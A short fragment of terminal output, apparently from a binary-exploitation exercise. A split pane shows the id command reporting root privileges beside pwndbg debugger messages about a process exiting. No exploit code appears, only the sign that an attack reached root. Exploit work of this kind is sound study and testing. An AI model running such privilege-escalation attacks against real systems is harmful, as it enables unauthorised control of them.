'uid=0(root) gid=0(root) groups=0(root)\n' │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=0(root) gid=0(root) groups=0(root) │[Inferior 4 (process 235) exited normally]
$ │pwndbg>